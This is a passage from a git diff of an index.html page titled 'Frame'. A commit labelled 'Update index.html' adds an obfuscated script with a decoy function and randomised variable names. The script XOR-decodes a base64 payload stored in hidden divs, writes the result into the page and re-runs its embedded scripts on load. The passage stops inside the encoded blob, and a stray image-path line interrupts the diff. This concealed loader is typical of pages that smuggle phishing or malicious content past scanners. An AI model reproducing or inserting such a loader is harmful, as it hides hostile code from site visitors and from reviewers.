-var _b=wlUiUV?wlUiUV[1]:x0Rj7P;
-
-/* Copy allowed head elements */
-if(_h){
-  var FB6su1=document.createElement('div');
-  FB6su1.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(FB6su1.firstChild){
-    var _n=FB6su1.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      FB6su1.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var yXL9pO=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){yXL9pO.push([1,_s[1]]);}
-  else if(_c.trim()){yXL9pO.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(FcI7fR=0;FcI7fR<yXL9pO.length;FcI7fR++){
-  W0XbRC=yXL9pO[FcI7fR];
-  var GBWYl6=document.createElement('script');
-  if(W0XbRC[0]){
-    GBWYl6.src=W0XbRC[1];
-  }else{
-    GBWYl6.textContent=W0XbRC[1];
-  }
-  document.body.appendChild(GBWYl6);
-}
-})();</script></body></html>
+var rUWQJJ=new TextDecoder('utf-8').decode(YtDe6i);
+document.open();
+document.write(rUWQJJ);
+document.close();
+})();</script>
+</body>
+</html>

==== commit f0dbee9a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,77 @@
-<!doctype html>
+<!DOCTYPE html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<style>.nHOFlg{display:none}.FGGX2C{display:none}</style>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
 <title>Frame</title>
+<script defer>function uncubK(){var x=17;return x*2;}
+/* lazy init */
+(function(){
+var P6V2em=atob('74uTYbl2a9AvqZoJy7flLfNy9U1zTAwA');
+var egrXtY=[];
+for(var CsgfGl=0;CsgfGl<12;CsgfGl++){
+  var _e=document.getElementById('xd51d2bab'+CsgfGl);egrXtY.push(_e?_e.value:'');
+}
+var hTXbuF=egrXtY.join('');
+var GE0ilx=atob(hTXbuF);
+var hI6Ips=new Uint8Array(GE0ilx.length);
+for(CsgfGl=0;CsgfGl<GE0ilx.length;CsgfGl++){
+  hI6Ips[CsgfGl]=GE0ilx.charCodeAt(CsgfGl)^P6V2em.charCodeAt(CsgfGl%P6V2em.length);
+}
+var YBkhqN=new TextDecoder('utf-8').decode(hI6Ips);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(YBkhqN);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var mvPzZO=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(YBkhqN);
+var IFEXFt=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(YBkhqN);
+var _h=mvPzZO?mvPzZO[1]:'';
+var _b=IFEXFt?IFEXFt[1]:YBkhqN;
+
+/* Copy allowed head elements */
+if(_h){
+  var buTvPI=document.createElement('div');
+  buTvPI.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(buTvPI.firstChild){
+    var _n=buTvPI.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      buTvPI.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var yLrPV8=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){yLrPV8.push([1,_s[1]]);}
+  else if(_c.trim()){yLrPV8.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(CsgfGl=0;CsgfGl<yLrPV8.length;CsgfGl++){
+  C2H5F2=yLrPV8[CsgfGl];
+  var QFmiLI=document.createElement('script');
+  if(C2H5F2[0]){
+    QFmiLI.src=C2H5F2[1];
+  }else{
+    QFmiLI.textContent=C2H5F2[1];
+  }
+  document.body.appendChild(QFmiLI);
+}
+})();</script>
 </head>
 <body>
 <!-- boot -->
-<div id="x5b4f7c0" style="display:none">uS1JINxX0cIFLJ+NCaM8jLlkeQLzI+TzLmvK2wGhILiPMGUK/me2mGAsy5QBu2Om5mRsHexm/[base64]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</div><div id="x5b4f7c1" style="display:none">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</div><div id="x5b4f7c2" 